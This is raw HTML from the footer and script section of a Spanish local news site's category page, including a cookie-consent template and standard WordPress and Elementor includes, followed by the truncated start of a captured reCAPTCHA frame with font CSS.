						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cb8df9" data-id="6cb8df9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ab88ab elementor-widget elementor-widget-image" data-id="9ab88ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://somoslalacanti.com/">
							<img width="800" height="216" src="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-1024x276.png" class="attachment-large size-large wp-image-90197" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-1024x276.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-300x81.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo-768x207.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/Somos-Lalacanti-logotipo.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-633c1a3 elementor-widget elementor-widget-text-editor" data-id="633c1a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>El periódico de la comarca l&#8217;Alacantí: San Vicente del Raspeig, El Campello, Mutxamel, Sant Joan d&#8217;Alacant<strong>.</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ee37647 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ee37647" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c74d2d8" href="https://www.facebook.com/Somos.Raspeig?locale=es_ES" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-43eecf3" href="https://maps.app.goo.gl/JYnrniYCsK6f264Q7" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59df9c7" href="https://www.instagram.com/somos_raspeig/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f1d6878" href="https://www.linkedin.com/in/antonio-sogorb-aragones-51125b1b8/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f8db165" data-id="f8db165" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-876d71a elementor-widget elementor-widget-heading" data-id="876d71a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Enlaces de interés</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6745b61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6745b61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/faqs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/contacto/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-double-right"></i>						</span>
										<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-040476b" data-id="040476b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-744ac3f elementor-widget elementor-widget-heading" data-id="744ac3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Categorías</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8b14b79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b14b79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/san-vicente-del-raspeig/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">San Vicente del Raspeig</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/sant-joan-dalacant/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Sant Joan d'Alacant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/el-campello/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">El Campello</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://somoslalacanti.com/mutxamel/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Mutxamel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dccf38d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dccf38d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd68f95" data-id="dd68f95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e51c9c4 elementor-widget elementor-widget-text-editor" data-id="e51c9c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;"><a style="color: #000000;" href="https://somoslalacanti.com/aviso-legal/">Aviso legal</a> | <a style="color: #000000;" href="https://somoslalacanti.com/politica-de-privacidad/">Privacidad</a> | <a style="color: #000000;" href="https://somoslalacanti.com/cookies/">Cookies</a> | <a style="color: #000000;" href="https://somoslalacanti.com/accesibilidad/">Accesibilidad</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b44a6c9" data-id="b44a6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e508154 elementor-widget elementor-widget-text-editor" data-id="e508154" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;">Copyright © 2024 Somos L&#8217;Alacantí | Desarrollado por <a style="color: #000000;" href="http://7clicks.es">7 Clicks</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ab4f58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ab4f58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06bb951" data-id="06bb951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2699db elementor-widget elementor-widget-image" data-id="f2699db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="800" height="74" src="https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-1024x95.png" class="attachment-large size-large wp-image-92436" alt="" srcset="https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-1024x95.png 1024w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-300x28.png 300w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-768x72.png 768w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-1536x143.png 1536w, https://somoslalacanti.com/wp-content/uploads/2024/10/CONBANDERA_KITDIGITAL-2048x191.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Preferencias de consentimiento" style="background-color:#FDB145"> <button class="cky-btn-revisit" aria-label="Preferencias de consentimiento"> <img src="https://somoslalacanti.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valoramos tu privacidad</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para mejorar su experiencia de navegación, mostrarle anuncios o contenidos personalizados y analizar nuestro tráfico. Al hacer clic en “Aceptar todo” usted da su consentimiento a nuestro uso de las cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="reject-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145">Rechazar todo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#FDB145;border-color:#FDB145">Aceptar todo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar las preferencias de consentimiento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://somoslalacanti.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ayudarle a navegar de manera eficiente y realizar ciertas funciones. Encontrará información detallada sobre cada una de las cookies bajo cada categoría de consentimiento a continuación.</p><p>Las cookies categorizadas como “Necesarias” se guardan en su navegador, ya que son esenciales para permitir las funcionalidades básicas del sitio web.</p><p>También utilizamos cookies de terceros que nos ayudan a analizar cómo usted utiliza este sitio web, guardar sus preferencias y aportar el contenido y la publicidad que le sean relevantes. Estas cookies solo se guardan en su navegador previo consentimiento por su parte.</p><p>Puede optar por activar o desactivar alguna o todas estas cookies, aunque la desactivación de algunas podría afectar a su experiencia de navegación.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necesaria" data-cky-tag="detail-category-title" style="color:#212121">Necesaria</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies necesarias son cruciales para las funciones básicas del sitio web y el sitio web no funcionará de la forma prevista sin ellas.Estas cookies no almacenan ningún dato de identificación personal.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#212121">Funcional</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies funcionales ayudan a realizar ciertas funcionalidades, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras características de terceros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analítica" data-cky-tag="detail-category-title" style="color:#212121">Analítica</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies analíticas se utilizan para comprender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas el número de visitantes, el porcentaje de rebote, la fuente de tráfico, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="El rendimiento" data-cky-tag="detail-category-title" style="color:#212121">El rendimiento</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies de rendimiento se utilizan para comprender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a proporcionar una mejor experiencia de usuario para los visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Anuncio" data-cky-tag="detail-category-title" style="color:#212121">Anuncio</button><span class="cky-always-active">Siempre activas</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies publicitarias se utilizan para entregar a los visitantes anuncios personalizados basados ​​en las páginas que visitaron antes y analizar la efectividad de la campaña publicitaria.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="detail-reject-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145"> Rechazar todo </button> <button class="cky-btn cky-btn-preferences" aria-label="Guardar mis preferencias" data-cky-tag="detail-save-button" style="color:#FDB145;background-color:transparent;border-color:#FDB145"> Guardar mis preferencias </button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#FDB145;border-color:#FDB145"> Aceptar todo </button> </div></div></div></div></script><!-- HFCM by 99 Robots - Snippet # 1: Accesibilidad - Plugin -->
<script id="accssme" src="https://widget.accssmm.com/accssme/accssmetool.js"></script>
<!-- /end HFCM by 99 Robots -->
<!-- CÓDIGO CABECERAS EN CATEGORÍAS -->
<script>
var sub_banner = document.getElementById('sub_banner');
if(!sub_banner) console.log("Script: No se cambió el banner cabecera de categorías");
else{
	if(typeof(g_localidad)!='undefined'){
		sub_banner.style.backgroundImage = "url(" + g_localidad.sub_banner_url + ")";
		sub_banner.style.backgroundSize = "cover";
		sub_banner.style.backgroundPositionX = "center";
		sub_banner.style.backgroundPositionY = "center";
   }
}
</script>

<!-- CÓDIGO WIDGET OCIO ALICANTE -->
<script>
function ocioalicante_widget_get_view(){
	var ocioalicante_widgets = document.getElementsByClassName("ocioalicante_widget");
	if(ocioalicante_widgets.length==0) console.log("Script: No encontrado el widget de Ocio Alicante");
	else{
		var ocioalicante_query = "";
		if(typeof(g_localidad)!='undefined'){
			ocioalicante_query = "?localidad=" + encodeURI(g_localidad.nombre) + "&localidad_id=" + g_localidad.id;
		}
		var ocioalicante_url = "https://ocioalicante.net/ocioalicante/lo_que_gusta.php" + ocioalicante_query;
		var html = '<iframe id="ocioalicante_iframe" src="' + ocioalicante_url + '" width="100%" height="270px" style="border:none">';
		html += 'Visita <a href="https://ocioalicante.net' + ocioalicante_query + '">ocioalicante.net</a>';
		html += '</iframe>';
		
		for(var i=0;i<ocioalicante_widgets.length;i++){
			ocioalicante_widgets[i].innerHTML = html;
		}
	}	
}
ocioalicante_widget_get_view();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='hfe-widgets-style-css' href='https://somoslalacanti.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.4' media='all' />
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.4" id="hfe-frontend-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/somoslalacanti.com\/wp-admin\/admin-ajax.php","nonce":"03f71bf950","urls":{"assets":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/somoslalacanti.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/somoslalacanti.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/somoslalacanti.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8e3b79a07"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Ayudas archivos - Somos L&#039;Alacant\u00ed","excerpt":""}};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script src="https://somoslalacanti.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://somoslalacanti.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://somoslalacanti.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
                <script>
                jQuery(document).on("ready", function() {
                    jQuery(".mwm_rrss").on("click", function() {
                        // Get data
                        var url = jQuery(this).attr("mwm-rrss-url");

                        // Open window
                        window.open(
                            url,
                            "_blank",
                            "toolbar=yes, top=500, left=500, width=400, height=400"
                        );
                    });
                });
                </script>
            
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 19:10:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdU4ngqAAAAABfn9Pwu80iR2nwaQQLw3wr5wdIr&co=aHR0cHM6Ly9zb21vc2xhbGFjYW50aS5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=yqixvu3odopt
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
